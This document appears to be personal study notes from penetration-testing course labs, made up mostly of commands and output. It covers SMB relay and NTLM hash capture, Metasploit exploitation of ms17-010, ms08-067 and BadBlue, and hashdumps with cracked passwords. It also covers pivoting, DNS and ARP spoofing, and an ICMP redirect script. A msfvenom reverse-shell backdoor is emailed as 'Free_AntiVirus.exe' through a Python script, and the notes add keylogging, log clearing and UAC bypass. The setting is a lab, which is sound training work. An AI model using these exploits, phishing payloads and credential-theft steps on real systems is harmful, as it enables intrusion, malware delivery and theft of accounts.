(john㉿kali)-[/usr/share/responder/tools]
└─$ sudo python3 MultiRelay.py -t 172.16.23.100 -u ALL

dmanuel::ELS-CHILD:5E91834E3DEEA60200000000000000000000000000000000:B119F42F56D3FD8859B5C2996EC5E263B119A2AEB996497E:d14f4f5c58eb5e32
┌──(john㉿kali)-[/usr/share/responder/logs]
└─$ cat SMB-Relay-SMB-172.16.23.101.txt
dmanuel::ELS-CHILD:B1215FBE5E8DB22500000000000000000000000000000000:31A86CB9B587ED72FF3FEC26F15FC3AE4690217B6FC5EEB5:093f6c50ac36ae79
-
use exploit/multi/script/web_delivery
set options set payload windows/x64/meterpreter/reverse_tcp copy the payload paste in the MultiRelay shell we should gain a meterpreter shell
-
another network found: ipconfig 10.100.40.100 background
-
use post/windows/gather/arp_scanner set session 1 set rhost 10.100.40.0/24
	10.100.40.1
	10.100.40.100
	10.100.40.101
	10.100.40.103
	10.100.40.107
	10.100.40.255
-
use post/multi/manage/autoroute set session 1
-
use auxiliary/scanner/portscan/tcp set rhost 10.100.40.107 set ports 1-1000
-
use auxiliary/scanner/smb/smb_ms17_010 set rhost 10.100.40.107 I tried all hosts, only 107 was vulnerable to ms17-010
-
use exploit/windows/smb/ms17_010_psexec set options set lhost 172.16.23.100 // (the first machine we got) // because we dont have direct access
We have system access to the second network
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM

meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
ELS_Admin:1000:aad3b435b51404eeaad3b435b51404ee:89551acff8895768e489bb3054af94fd:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HomeGroupUser$:1003:aad3b435b51404eeaad3b435b51404ee:3477c42a01b6cbc3dcf563696f8d8745:::
new_admin:1001:aad3b435b51404eeaad3b435b51404ee:15573ddeb75394946f9503daaff864f5:::
load kiwi
	lsa_dump_sam
	lsa_dump_secrets
Domain : WIN7-ACCOUNTING
SysKey : 61b4cf081a8ba3373d2fb6255f8fa1a4
Local SID : S-1-5-21-3081729745-3944019156-515220582

SAMKey : 71f54acee9461e7f12a7e6a3c0e25ce9

RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0

RID  : 000001f5 (501)
User : Guest

RID  : 000003e8 (1000)
User : ELS_Admin
  Hash NTLM: 89551acff8895768e489bb3054af94fd

RID  : 000003e9 (1001)
User : new_admin
  Hash NTLM: 15573ddeb75394946f9503daaff864f5
    lm  - 0: 3139695ec03b3d855395a52f1deb748d
    ntlm- 0: 15573ddeb75394946f9503daaff864f5

RID  : 000003eb (1003)
User : HomeGroupUser$
  Hash NTLM: 3477c42a01b6cbc3dcf563696f8d8745


Secret  : DefaultPassword
cur/text: P@ssw0rd123
old/text: a2@3L$-CHILDL0c@l
cracked:
ELS_admin
89551acff8895768e489bb3054af94fd:P@ssw0rd123
- scan the machine
nmap -sV -T4 -p- <ip>
- discover the SO
nmap -A -O <ip>
- NTLM downgrade attack with Responder
responder -I eth1 --lm
The hash is stored in the /usr/share/responder/logs folder.
- Compile de Runas and Syssvc to x86
i686-w64-mingw32-gcc /usr/share/responder/tools/MultiRelay/bin/Runas.c -o /usr/share/responder/tools/MultiRelay/bin/Runas.exe -municode -lwtsapi32 -luserenv

i686-w64-mingw32-gcc /usr/share/responder/tools/MultiRelay/bin/Syssvc.c -o /usr/share/responder/tools/MultiRelay/bin/Syssvc.exe -municode
- multirelay
./MultiRelay.py -t 172.16.5.10 -u ALL
responder again to get a shell responder -I eth1 –lm
- Get a meterpreter shell
msfconsole -q
search web_delivery

set TARGET 3 //Regsvr32
set LHOST 172.16.5.101
set PAYLOAD windows/meterpreter/reverse_tcp
exploit
- copy the regsvr32 command and execute in the target machine
[+] - this new INEs browser lab is the worst, where dafk is the openvpn access? [+] - i want my money back lol
anyway, we should get a shell
- discover new machines in the new network
ipconfig // to show the network
run arp_scanner -r 10.100.40.0/24 - add a new route within meterpreter
	run autoroute -s 10.100.40.0/24
	background
- scan
	use auxiliary/scanner/portscan/tcp
	set options
	// port 80 is open
- portfwd the port 80 to our port 1234
	sessions -i 1
	portfwd add -l 1234 -p 80 -r 10.100.40.107
	portfwd list
- scan the localhost in another terminal // actually is the port 80 of the target
nmap -sV -p 1234 localhost
-
search for badblue exploit The 10.100.40.107 machine is not accessible from the Kali machine, so we cant use the reverse_tcp payload. This is an essential step \for us to choose the correct payload. In this case, we have to use the bind_tcp payload to gain the meterpreter session.
-
run the exploit windows/http/badblue_passthru
	set RHOSTS 10.100.40.107
	set PAYLOAD windows/meterpreter/bind_tcp
	exploit
	getuid
	sysinfo
we should get a shell
Lab ICMP
myip 10.100.13.20
-
Your goals are:
Find the web administration panel Identify the client machine Steal some valid credentials \for the web administration panel
-
Identify the network you can reach:
└─$ ip route show dev tap0
	10.23.56.0/24 via 10.100.13.1
	10.100.13.0/24 proto kernel scope link src 10.100.13.20
Identify the live hosts:
	sudo nmap -sn -n 10.23.56.0/24 10.100.13.0/24
or  fping -a -g 10.100.13.0/24 2>/dev/null


	10.100.13.1
	10.100.13.126
	10.23.56.1
	10.23.56.100
- Identify the victim and the server:
nmap -sS -sV -n 10.23.56.100 10.100.13.126
- Configure your machine to perform IP Masquerading
echo 1 > /proc/sys/net/ipv4/ip_forward
iptables -t nat -A POSTROUTING -s 10.100.13.0/255.255.255.0 -o tap0 -j MASQUERADE
-
Creating an ICMP Redirect Script
-
Creating and sending ICMP redirect packets
originalRouterIP='10.100.13.1'
attackerIP='10.100.13.20'
victimIP='10.100.13.126'
serverIP='10.23.56.100'
- We create an ICMP Redirect packet
ip=IP()
ip.src=originalRouterIP
ip.dst=victimIP
icmpRedirect=ICMP()
icmpRedirect.type=5
icmpRedirect.code=1
icmpRedirect.gw=attackerIP
The ICMP packet payload /should/ contain the original TCP SYN packet
- sent from the victimIP
redirPayloadIP=IP()
redirPayloadIP.src=victimIP
redirPayloadIP.dst=serverIP
fakeOriginalTCPSYN=TCP()
fakeOriginalTCPSYN.flags="S"
fakeOriginalTCPSYN.dport=80
fakeOriginalTCPSYN.seq=444444444
fakeOriginalTCPSYN.sport=55555
while True:
    send(ip/icmpRedirect/redirPayloadIP/fakeOriginalTCPSYN)
# Press <enter>
The End
Exploitation
Vulnerability Assessment
This phase is aimed at building a list of the vulnerabilities present on target systems. Can be done manually or automatically with tools such as nessus Take note, if stealth is a necessity, vuln scanners are probably not the best idea.
- Scanner perform their probes on: Daemons listening on TCP and UDP ports Configuration files of OS, software suites, network devices etc Windows registry entries
The purpose is to find vulnerabilities and misconfigurations
-
Some scanners: OpenVAS = http://www.openvas.org/ Nexpose = http://www.rapid7.com/products/nexpose/index.jsp GFI LAN Guard = http://www.gfi.com/products-and-solutions/network-security-solutions/gfi-languard Nessus = http://www.tenable.com/products/nessus
-
Nessus: its composed of two components: a client and a server Client to configure the scans, server to perform the scanning processes and report the results back to client Client component offers a web inferface to interact and configure your scans Server component performs the scans by sending probes to system and applications, collecting the responsed and matching them against its vulnerability database
The first step is determining if the target hosts are alive and which ports are open For every open port found, the vuln scan will send special probes to determine which application is running on them. For each detected service (aka daemon), the scanner queries its database looking For known vulnerabilities.
Low Hanging Fruits ( LHF )
Misconfigured servers Unimplemented or badly implemented ACLs Default or weak passwords Open SMB shares / Null sessions Broadcast Requests Vulnerabilities related to public exploits
Weak Passwords
Ncrack
http://nmap.org/ncrack/
ncrack 10.10.10.0/24 - Uses the entire network, from 10.10.10.0 to 10.10.10.255
ncrack add.els.com - Uses the IP address of the domain
ncrack 10.10.1,2.1-200 - Send probes to all ip address within the range 1-200 in the subnets 10.10.1 and 10.10.2
ncrack 10.10.10.56 - Send probes only to the 10.10.10.56 IP address
per-host specification:
<service://target:port>
ncrack telnet://10.10.10.130:25
ncrack ssh://10.10.10.130 // if the service is in default port, we dont need to add here
ncrack ssh://10.10.10.130:120
ncrack ssh://10.10.10.130 telnet://10.10.10.60:218 // verifying 2 services
ncrack 10.10.10.10,15 -p ssh:50,telnet  // using -p = parameter

/usr/share/ncrack = list of common usernames and passwords
-U = username wordlist // -P = password wordlist
-u = fixed usernames // -p = fixed passwords // like hydra
-v = verbosity // -d[0-10] = debugging level
-f = exit once it finds valid credentials
--resume <path> = to continue a previosly saved sessions
can be used with nmap scan with nmap first export the result -o [ N/X/L ] feed ncrack with Nmap results with the options -i [ N/X/L ]
Medusa
https://github.com/jmk-foofus/medusa
-h <target hostname or ip>
-H <file> = file containing target hostanames or IP addresses
-u <target> = fixed username
-U <file> = username wordlist
-p <target> = fixed password
-P <file> = password wordlist
-d = to show availables modules (service that Medusa can target)
	/usr/lib/medusa/modules
-q = display the module usage information
-M = module

example:
	medusa -M telnet -q
	medusa -h 192.168.102.149 -M telnet -U username.lst -P password.lst
Patator
https://github.com/lanjelot/patator manual = patator.py > USAGE section
example:
patator ssh_login host=10.0.0.1 user=root password=FILE0 0=passwords.txt -x ignore:mesg='Authentication failed.'

user=root > fixed username to test
password=FILE0 > its placeholder, FILE means we want to use a file, wordlist
0 its used to match the corresponding wordlist (0=passwords.txt)
indicate what order to iterate over all the wordlists.
We can have additional placeholders (FILE0, FILE1)
Patator uses the first entry in FILE0 and iterates through all the entries in FILE1
Then it takes the second entry in FILE0 and iterates through all the words contained in FILE1 etc
-x specify what to do upon receiving the expected result
EyeWitness
https://github.com/ChrisTruncer/EyeWitness
python EyeWitness.py --headless --prepend-https -f <urls file>

when the scan is complete it will generate an HTML report
--active-scan = actively attempt to log into any and all devices found using known default credentials
however, can result in account lockouts and will likely generate IDS or HIDS alerts.
Rsmangler
https://digi.ninja/projects/rsmangler.php
- can be used to help us generate targeted wordlists we can use For our dictionary attacks
cat words.txt | rsmangler --file - > words_new.txt
words here would be key words relative to that company For example, the word_new it will be generated a sort of variations of theses words. 3 words can generate 7000 results.
CeWL
https://digi.ninja/projects/cewl.php
It scrapes a target organizations website For keywords, and in turn, will generate a list of words we can use For our wordlist.
cewl -m 8 http://www.google
	// -m 8 = create a list of words with minimum of 8 characters
we could then, further improve our wordlist using Rsmangler to create permutations of the keywords identified with cewl.
Mentalist
https://github.com/sc0tfree/mentalist https://github.com/sc0tfree/mentalist/wiki
its GUI can generate rules files that can be used with hashcat and john
Exploitation
Windows Authentication Weaknesses
LM/NTLMv1
challenge/response protocol
Type1 (negotiation), Type 2 (challenge) and Type 3 (Authentication) 1. The client sends a request For authentication 2. Server sends an 8-byte challenge (random value) 3. Client encrypts the challenge using the password hash and send it back as response
The generated hash (16-bytes long) is padded with 5 null bytes making it a 21 bytes string The 21 bytes string is split in 3 blocks, 7bytes long each + 1 parity byte. The responde will be then 24 bytes long.
-
In the attack scenario we impersonate the server, and then the challenge is chosen by us. moreover: http://davenport.sourceforge.net/ntlm.html#theType3Message
-
Weaknesses: No diffusion, meaning that each part of DES output is not linked to the previous one. This allow attacks on the three blocks individually. DES is an old algorithm with intrinsic weaknesses. The third DES key block is much weaker than the others, since it has 5 null bytes For padding.
-
How exploit this weaknesses? Our goal is to capture the client responde (step 3 of the protocol)
-
There is 2 methods: Force the client (target) to start a connection to us (fake server) Use MITM techniques in order to sniff the client response
	metasploit
	use auxiliary/server/capture/smb
	set challenge = 1122334455667788
	set johnpwfile = hashpwd //tell metasploit to save the hashes to a file and formatted to work with john.
	run
Since we control the challenge (that acts as a salt in the hash), we can use rainbow tables. There is tables built For the 8 byte server challenge (1122334455667788)
- Force the client to start a connection the easiest way is through SMB authentication we can embed a UNC path (Universal Naming Convention) (\SERVER_IP\SHARE) into an email message or a web page.
HTML tag:
<img src="\\192.168.102.147\ADMIN$">
If someone open the page and attempts a connection to our listener we should get the hashes everytime they click its the same hash, because the challenge is fixed (11222334455667788) useful tip: if the password length is less or equal 7 characters, the last 8 bytes of NTLM response are always the same: 2f85252cc731bb25
- With hashes in hand
Now we can crack the hashes
john --format=netlm hashpwd
Rainbow tables
// to quicken the cracking process we can use rainbow tables rcracki_mt: https://github.com/foreni-packages/rcracki_mt rainbow tables: http://project-rainbowcrack.com/table.htm http://ophcrack.sourceforge.net/tables.php
copy the first 8-bytes of the LMHASH (16 characters)
rcracki_mt -h 1234567812345678 -t 4 *.rti
-h = specify the 8byte hash
-t = threads
*.rti = the path of the downloaded rainbow tables
we should have a half password now we brute-force the remainder of the hash
metasploit-framework/tools/password > halflm_second.rb
ruby halflm_second.rb -n <complete hash> -p <half discovered password>
we have the full password but its all uppercase, which may not be accurate so we will use a perl script in the john folder : netntlm.pl
perl netntlm.pl -file <hashpwd file> -seed <full password>
we can also use the netntlm.pl to find the uppercase password with the half portion (instead of halflm_second.rb) and then use it again to find the case-sensitive one
perl netntlm.pl -file <hashpwd file> -seed <half password>
NTLMv2
the difference with the old NTLMv1 is that the type 3 message is generated in a differente way. ``` HMAC-MD5(NTLM Hash, <USERNAME, server>) HMAC-MD5(NTLMv2 Hash, <BLOB, Server_challenge>) Server receives hash + blob blob contains a client challenge and the timestamp ```
-
blob: blob signature (4 bytes) reserved (4 bytes) timestamp (8 bytes) client nonce (random 8 bytes) unknown (4 bytes) target information (variable length) unknown (4 bytes)
-
NTLMv2 changes: dues to timestamp and the client response, the response changes every time impossible to create rainbow tables to gather the NT hash or the password from the NTLMv2 response dictionary does not make sense as the key is a hash the only possible attack is by brute-forcing the HMAC key the NTLMv2 hash is bound to a particular server and particular username so its not reusable
-
moreover: http://davenport.sourceforge.net/ntlm.html#ntlmVersion2 http://davenport.sourceforge.net/ntlm.html#theNtlmv2Response
SMB Relay attacks
allows the attacker to re-use authentication attempts in order to gain access to a system in the network
- SMB Relay on NTLMv1
	msfconsole
	use exploit/windows/smb/smb_relay
	set options
	run
// wait to someone connect to our machine
// this can happen with: backups, patch manegement, updates and so on
// we will be able to obtain a meterpreter session
// btw, this only works if the target machines has the **network security: LAN Manager authentication level** set to **Send Lm & NTLM responses**.
SMB Relay on NTLMv2
metasploit smb_relay works well too, but lets use impacket
https://github.com/coresecurity/impacket
create the payload:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<ip> LPORT=<port> -f exe -o smbexp.exe
create the handler:
exploit/multi/handler
set options accordingly with the payload
config smbrelayx:
smbrelayx.py -h <target ip> -e <msfvenom exe payload file path>
we should gain a shell in meterpreter
EternalBlue (MS17-010)
detecting a vuln host:
auxiliary/scanner/smb/smb_ms17_010
exploit module:
exploit/windows/smb/ms17_010_eternalblue
Client-Side Exploitation
- requires user interaction
exploits the mozilla pdf.js PDF file viewer
	exploit/multi/browser/firefox_pdfjs_privilege_escalation
	set options
	// srvhost = our ip
	// payload= firefox/shell_reverse_tcp
now we need to lure the victim to click on the link generated by the metasploit we should get a meterpreter shell
another module:
exploit/multi/browser/adobe_flash_hacking_team_uaf
Remove Exploitation
- does not require use interaction (open link, email etc)
	exploit/windows/smb/ms08_067_netapi
	set options
if the machine is vulnerable and the exploit succeds, we should get a new shell
NTLMv2

Metasploit
msfupdate
service postgresql start
msfconsole
search
type:exploit platform:windows
author:HDM
search cve:2015
execute -f cmd.exe -i H
//stealth
search -f secret.*
// in meterpreter shell
run post/windows/gather
ps = show processes
migrate = need to specify the PID of the process
run post/windows/manage/migrate = migrate automatically to notepad.exe
keystroke capture
keyscan_start
keyscan_dump
keyscan_stop
clearev = clear traces/logs etc
Lab VA
myip: 172.16.5.50 scope: 10.50.97.0/24
fping -a -g 10.50.97.0/24 2>/dev/null > hostsup

10.50.97.1
10.50.97.5 - winxp - eternal blue
10.50.97.8 - server 2003 - eternal blue
10.50.97.14 - server 2003 - eternal blue
10.50.97.21
- You can start Nessus Scanner by typing /bin/systemctl start nessusd.service
- Then go to https://kali:8834/ to configure your scanner
search ms08-067-netapi
Administrator:500:6df60586675b97c51f6252914a7633d7:fc5399dc481550f5442d1585e10c0345:::
elsuser:1005:aad3b435b51404eeaad3b435b51404ee:04820cccb2ea44ad7e60f97961fba7e1:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:a88f7de3e682d17fea34bd03086620b5:2b07e52daf608f50d4cd9506c5b0220d:::
netadmin:1004:a4fd0910b9418e67d342ec751ef6b28d:6757a9560a881a505b9fa7bfadd88874:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:9f79c84005db73e0122f424022f8dbc0:::
netadmin:CONGRAT0905
Username    Domain     LM                            NTLM                          SHA1
--------    ------     --                            ----                          ----
ELS-WINXP$  WORKGROUP  aad3b435b51404eeaad3b435b514  31d6cfe0d16ae931b73c59d7e0c0  da39a3ee5e6b4b0d3255bfef95601
                       04ee                          89c0                          890afd80709
http://www.darkoperator.com/blog/2011/12/16/psexec-scanner-auxiliary-module.html // tried to use, without success //seems old 2011, anyway I did one by one instead
resume: one machine was winxp, so we got access with ms08-067-netapi then we grabbed the hashes and use psexec to enter in other 2 machines the last one was a ftp server, we searched the version in metasploit and got access too.
ms08-067-netapi
//used For 10.50.97.5
exploit(windows/smb/ms17_010_psexec
//used For 10.50.97.8,14
exploit(freebsd/ftp/proftp_telnet_iac) > run
//used For 10.50.97.21
PORT   STATE SERVICE VERSION
21/tcp open  ftp     ProFTPD 1.3.2a
Lab Nessus
myip: 192.168.78.100 network: 192.168.78.01/24 dmz: 10.100.0.0/24
10.100.0.1 10.100.0.80 192.168.78.1 192.168.78.10 192.168.78.20 192.168.78.18
nmap -sn -oG - 192.168.78.* | awk '/Up$/ {print $2}'
192.168.78.10 = xp ms08_067_netapi
	got the hashes:
	Administrator:500:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c:::
	eLSAdmin:1003:67fb9805a02c8249aad3b435b51404ee:b0c6522c478a0886fb92544d16c75679:::
	Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
	HelpAssistant:1000:a88f7de3e682d17fea34bd03086620b5:2b07e52daf608f50d4cd9506c5b0220d:::
	netadmin:1004:6d4c8d28110c649d1f6252914a7633d7:1f1c7bfdba645b14c37dde4465b59542:::
	SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:9f79c84005db73e0122f424022f8dbc0:::
192.168.78.18 ms17-010-psexec meterpreter shell
//First scan nessus in GUI //Then we can import and analyses via metasploit
service postgresql start
msfdb init
load nessus
nessus_connect user:password@localhost
nessus_scan_list
nessus_report_vulns <id>
nessus_report_hosts <id>
nessus_db_import <id>
https://github.com/darkoperator/Metasploit-Plugins/blob/master/pentest.rb load pentest vuln_exploit
we can then create a nessus scan with credentials to get better results: Moreover, set the following SSH credentials:
    Username: netadmin
    Password: netpwd
Lab Client Side
myip: 192.168.70.45/24
scope: 10.10.50.0/23 10.10.51.0
    user@foocompany.com
    adam@foocompany.com
    mary@foocompany.com
We should send an email to user, and exploit via multi/browser/java_jre17_exec. because we do not have direct access to the 10.10 network.
Tried to do with thunderbird, no success. I will try with Icedove later.
Then we should meterpreter session:
	run autoroute -s 10.10.51.0/24
	background
auxiliary/server/socks4a
- set options remember, it is the same port as the file: /etc/proxychains.conf
now we can nmap to target, because proxychains is redirecting through the first shell machine to the meterpreter session.
search ProFTPD 1.3.2a
	exploit/freebsd/ftp/proftp_telnet_iac
	we should have access to the server
ip addr
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.15.4 LPORT=4444 -f exe > backdoor.exe
file backdoor.exe
msfconsole -q
use exploit/multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 10.10.15.4
set LPORT 4444
exploit
- python > send_email.py
import smtplib
from email.mime.multipart import MIMEMultipart
from email.mime.text import MIMEText
from email.mime.base import MIMEBase
from email import encoders
fromaddr = "attacker@fake.net"
toaddr = "bob@ine.local"
# instance of MIMEMultipart
msg = MIMEMultipart()
# storing the senders email address
msg['From'] = fromaddr
# storing the receivers email address
msg['To'] = toaddr
# storing the subject
msg['Subject'] = "Subject of the Mail"
# string to store the body of the mail
body = "Body_of_the_mail"
# attach the body with the msg instance
msg.attach(MIMEText(body, 'plain'))
# open the file to be sent
filename = "Free_AntiVirus.exe"
attachment = open("/root/backdoor.exe", "rb")
# instance of MIMEBase and named as p
p = MIMEBase('application', 'octet-stream')
# To change the payload into encoded form
p.set_payload((attachment).read())
# encode into base64
encoders.encode_base64(p)
p.add_header('Content-Disposition', "attachment; filename= %s" % filename)
# attach the instance 'p' to instance 'msg'
msg.attach(p)
# creates SMTP session
s = smtplib.SMTP('demo.ine.local', 25)
# Converts the Multipart msg into a string
text = msg.as_string()
# sending the mail
s.sendmail(fromaddr, toaddr, text)
# terminating the session
s.quit()
Source: https://www.geeksforgeeks.org/send-mail-attachment-gmail-account-using-python/
send the python email and open a listener in meterpreter to receive the shell
- get better privilege getsystem getuid
However, we cannot access that machine (10.0.17.12) from the Kali machine. So, here we need to perform pivoting by adding route from the Metasploit framework.
CTRL + C
y
run autoroute -s 10.0.17.12/20
cat /etc/proxychains4.conf
background
use auxiliary/server/socks_proxy
show options
set SRVPORT 9050
set VERSION 4a
exploit
jobs
- run nmap with proxychains to discover open ports in the second machine
proxychains nmap demo1.ine.local -sT -Pn -p 1-100
We can forward the port to find the running application name and version. However, looking at them, we can easily guess that port 80 is \for Httpd service
- Step 14: We are forwarding port 80 to the attacker machines port 1234
Commands
sessions -i 1
portfwd add -l 1234 -p 80 -r 10.0.17.12
portfwd list
- run nmap in the forwarded port
nmap -sV -p 1234 localhost
searchsploit badblue 2.7
bg
search badblue
use exploit/windows/http/badblue_passthru
show options
The demo1.ine.local
machine is not accessible from the Kali machine, so we cant use the **reverse_tcp** payload. This is an essential step For us to choose the correct payload. In this case, we have to use the **bind_tcp** payload to gain the meterpreter session.
set RHOSTS demo1.ine.local
set PAYLOAD windows/meterpreter/bind_tcp
exploit
getuid
sysinfo
LAB DNS & SMB Relay
myip: 172.16.5.150
internal pentest scope: 172.16.5.0/24
172.16.5.10 - DC - domain
172.16.5.30 - sales.sportsfoo.com
172.16.5.31 - finance.sportsfoo.com
dig @172.16.5.10 -x 172.16.5.10 +nocookie

dig @172.16.5.10 -t AXFR sportsfoo.com +nocookie

cat hostnames.txt
marketing
consulting
sales
support
department1
department2
department3
department4
department5
for name in $(cat hostnames.txt); do host $name.sportsfoo.com 172.16.5.10 -W 2; done grep ‘has address’
- we can use /usr/share/seclists/Discovery/DNS/fierce-hostlist.txt
consulting.sportsfoo.com has address 172.16.5.41
development.sportsfoo.com has address 172.16.5.33
engineering.sportsfoo.com has address 172.16.5.40
fileserver.sportsfoo.com has address 172.16.5.17
intranet.sportsfoo.com has address 10.10.10.10
legal.sportsfoo.com has address 172.16.5.39
marketing.sportsfoo.com has address 172.16.5.32
sales.sportsfoo.com has address 172.16.5.30
security.sportsfoo.com has address 172.16.5.35
support.sportsfoo.com has address 172.16.5.36
www.sportsfoo.com has address 10.10.10.10


Reverse DNS lookups
	crunch 11 11 -t 172.16.5.%% -o iplist.txt
#!/bin/bash
for ip in $(cat iplist.txt); do dig @172.16.5.10 -x $ip +nocookie; done
└─$ ./reverse-dnsscript.sh | grep sportsfoo.com | grep PTR
10.5.16.172.in-addr.arpa. 1200 IN PTR dc01.sportsfoo.com.
17.5.16.172.in-addr.arpa. 1200 IN PTR fileserver.sportsfoo.com.
30.5.16.172.in-addr.arpa. 3600 IN PTR sales.sportsfoo.com.
31.5.16.172.in-addr.arpa. 3600 IN PTR finance.sportsfoo.com.
32.5.16.172.in-addr.arpa. 3600 IN PTR marketing.sportsfoo.com.
33.5.16.172.in-addr.arpa. 3600 IN PTR development.sportsfoo.com.
34.5.16.172.in-addr.arpa. 3600 IN PTR customerservice.sportsfoo.com.
35.5.16.172.in-addr.arpa. 3600 IN PTR security.sportsfoo.com.
36.5.16.172.in-addr.arpa. 3600 IN PTR support.sportsfoo.com.
37.5.16.172.in-addr.arpa. 3600 IN PTR players.sportsfoo.com.
38.5.16.172.in-addr.arpa. 3600 IN PTR goalkeepers.sportsfoo.com.
39.5.16.172.in-addr.arpa. 3600 IN PTR legal.sportsfoo.com.
40.5.16.172.in-addr.arpa. 3600 IN PTR engineering.sportsfoo.com.
41.5.16.172.in-addr.arpa. 3600 IN PTR consulting.sportsfoo.com.
42.5.16.172.in-addr.arpa. 3600 IN PTR commercial.sportsfoo.com.
43.5.16.172.in-addr.arpa. 3600 IN PTR coaches.sportsfoo.com.
44.5.16.172.in-addr.arpa. 3600 IN PTR doctors.sportsfoo.com.
45.5.16.172.in-addr.arpa. 3600 IN PTR delivery.sportsfoo.com.
- find live hosts
nmap -sP 172.16.5.* -oG - | awk '/Up/{print $2}' > alive.txt && cat alive.txt
- guessing OS with NMAP
nmap -O -iL alive.txt --osscan-guess
- guessing OS with metasploit
use auxiliary/scanner/smb/smb_version
-
Scan with nmap
-
Prepare the SMB Relay
use exploit/windows/smb/smb_relay
send link via email and open in the target machine here
-
Task 7 At this point, we are going to deal with a more complicated situation, where users are smart enough to recognize malicious messages. Also, our next target is a W7 box patched against MS08-068 vuln. With that said, we need to launch an attack using SMB Relay in a way that once the W7 system starts an SMB connection to any host on the .sportsfoo.com domain its redirected to our Metasploit server. Then, we can use their credentials to get a shell on the DC.
-
3 Steps
1 - Lets use the same exploit
use exploit/windows/smb/smb_relay
set srbhost = our ip
set smbhost = 172.16.5.10 (Domain Controller)
2 - To redirect the victim to our Metasploit system:
echo "172.16.5.150 *.sportsfoo.com" > dns
dnsspoof -i tap0 -f dns
3 - MITM attack (poison the traffic between the target and the gateway):
echo 1 > /proc/sys/net/ipv4/ip_forward
arpspoof -i tap0 -t 172.16.5.30 172.16.5.1
arpspoof -i tap0 -t 172.16.5.1 172.16.5.30
- Theory Behind
For example, from the previous results, Windows7 has started an SMB connection \for \fileserver01.sportsfoo.com\AnyShare. Then instead of get a DNS response with the real IP address of fileserver01.sportsfoo.com, it received the IP of the attacker: 172.16.5.153. Consequently, the SMB connection is hijacked to \172.16.5.153\AnyShare.
In Metasploit, every time there is an incoming SMB connection, the SMB Relay exploit grab the SMB hashes (credentials) and then uses them to get a shell on the Domain Controller (172.16.5.10 - since it was set in the SMBHOST field of the smb-relay exploit).
This is possible because the credentials in use sportsfoo\bcaseiro belongs to a domain administrator account. Hence, they can be used to get a shell in any Windows system \for that domain.
- After all the 3 steps. We got a meterpreter shell in DC host.
[!CONFIG]
iptables -L = to list
iptables -F = to flush
iptables -P FORWARD ACCEPT
// my FORWARD was set to DROP before, that why the packets were not coming from the network
Post Exploitation
The last technical stage before the reporting phase.
* Never forget about the rules of the engagement, make sure you have the permissions and the rights to modify services, machine configurations, escalate privileges, gather sensitive information, delete logs etc
* Keep track of actions taken against the compromised machines. This includes date and time, changes made to machines documents, services, applications and configurations, but also private data discovered, methods used to maintain access and so on. This information (containing the list of changes made) should then be included in the final report.
* All data discovered and gathered must be protected. This means that you must encrypt it on your pentesting machine, and permanently delete it once the pentest is completed.
* Even when reporting sensitive information to your client, such as a screenshot containing username or passwords, be sure to always obfuscate and mask data.
* maintain access or persistence, when using backdoor implement some type of authentication ( to avoid others from use it) and delete everything the pentest is complete.
The four post-exploitation steps:

Privilege Escalation and Maintaining Access
Vertical: The attacker is able to move from a lower privileged user to a higher privileged user. For example from a low-end user to administrator or root user.
Horizontal: The attacker keeps the same set or level of privileges but assumes the identity of a different user (he/she does not gain any further privilege).
In this phase we will make sure that our session is: Stable (does not get dropped) Privileged (can run with high privileges) Persistent (through reboots)
STABILITY Windows
Migrate
To avoid losing the session on the target, one of the first tasks to perform is to "migrate" the session to another process.
To let Metasploit automatically migrate to another process, we can use: run post/windows/manage/migrate getpid = you will see that the process changes it will migrate to a process with the same privileges as the current session = notepad.txt
Or we can do it manually:
ps = to show processes
migrate <PID>
Getsystem
getsystem it will automatically find the best technique to elevate privileges. works only in Windows.
getsystem -t 1 = if u want to run a specific technique
getprivs = to show what privileges do we have
We can navigate to exploit/[OS]/local to show which modules metasploit offers
BypassUAC
post/windows/gather/win_privs = to verify if UAC is enabled
// if the column is set to true, it means that the remote system has the UAC enabled
search bypassuac
- Select the bypassuac_vbs module, since its the newest module
- Set the session ID on which the module will be executed
- Run the module
- if the module completes, we will get a new meterpreter session with highest privileges. Remember that this is a bypass, so UAC will still be enabled on the target. once we have a better shell, we can try getsystem again to try to gain a high privilege access. // set to x64 For better shell
https://github.com/hfiref0x/UACME we can upload UACME with a msfvenom payload
mfvenom -p windows/x64/meterpreter/reverse_tcp
set a listener exploit/multi/handler // with the same options of the payload background the session
execute the UAC in the target machine
Akagi64.exe 10 <path to the payload.exe>
We should get a new shell in our listener use getsystem
Incognito
https://www.gracefulsecurity.com/privesc-stealing-windows-access-tokens-incognito/
https://technet.microsoft.com/en-us/library/cc759267(v=ws.10).aspx
Thanks to incognito, we can impersonate other valid user tokens on that machine and became that user. being able to switch users gives us the possibility to access different local or domain resources.
in meterpreter session:
use incognito
list_tokens -u
impersonate_token <token>
Unquoted Service Paths
https://cwe.mitre.org/data/definitions/428.html
with this vuln we are able to abuse the way that Windows searches For executables belonging to a service. // This issue arises when a Windows service has been configured with a path to a service binary which is unquoted, and additionally, contains spaces in its path. // if we have permission in the spaces of the path, we can abuse by putting a malicious program there
- Find the vulnerability
query all services and paths
wmic service get name,displayname,pathname,startmode | findstr /i "auto" | findstr /i /v "c:\windows\\" | findstr /i /v
- query a specific service
sc qc AdobARMservice
